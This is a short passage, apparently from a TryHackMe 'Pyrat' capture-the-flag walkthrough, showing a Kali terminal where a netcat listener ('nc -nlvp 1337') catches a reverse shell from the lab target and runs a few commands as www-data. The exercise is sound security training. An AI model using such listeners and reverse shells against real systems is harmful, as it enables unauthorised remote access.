 ┌──(root㉿kali)-[/home/kali/try_hackme/pyrat]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.17.9.230] from (UNKNOWN) [10.10.19.43] 46522
bash: cannot set terminal process group (594): Inappropriate ioctl for
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
www-data@Pyrat:~$ ls
ls
ls: cannot open directory '.': Permission denied
www-data@Pyrat:~$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Pyrat:~$ cd ..
cd ..